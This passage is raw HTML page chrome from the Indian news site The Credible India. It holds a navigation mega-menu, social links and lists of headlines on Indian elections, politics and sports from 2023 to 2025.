			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text4">
	<a href="https://www.thecredibleindia.com/" title="TheCredibleIndia" rel="home" class="logo-link ts-logo text-logo "><h6 class='titlesize'>The Credible India</h6></a><div class='dots'>Connecting Dots, Every Dot Matters...</div></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="#popmake-7009" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-32 menu-item-has-children item-mega-menu menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-34 menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
				
						
			<li class="menu-item view-all menu-cat-32"><a href="https://www.thecredibleindia.com/category/elections/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" class="image-link media-ratio ratio-16-9" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-768x372.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png 967w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/">Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T11:18:26+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/" class="image-link media-ratio ratio-16-9" title="PM Modi Visits Ujjaini Mahakali Temple in Hyderabad"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1024x686.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-768x514.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1200x804.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain.jpg 1311w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Prime Minister Narendra Modi on Tuesday offered prayers at Sri Ujjaini Mahakali Temple"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/">PM Modi Visits Ujjaini Mahakali Temple in Hyderabad</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T06:56:41+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/" class="image-link media-ratio ratio-16-9" title="BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-300x225.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-768x576.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555.jpg 840w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="BJP Candidate Madhavi Latha to contest against Owaisi"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/">BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T10:00:00+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ratio-16-9" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/" class="image-link media-ratio ratio-16-9" title="Revanth Reddy to be the next Chief Minister of Telangana"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589.jpg 549w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/">Revanth Reddy to be the next Chief Minister of Telangana</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T10:18:52+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-144 menu-item-has-children item-mega-menu menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="144">

						<section class="block-wrap block-grid mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
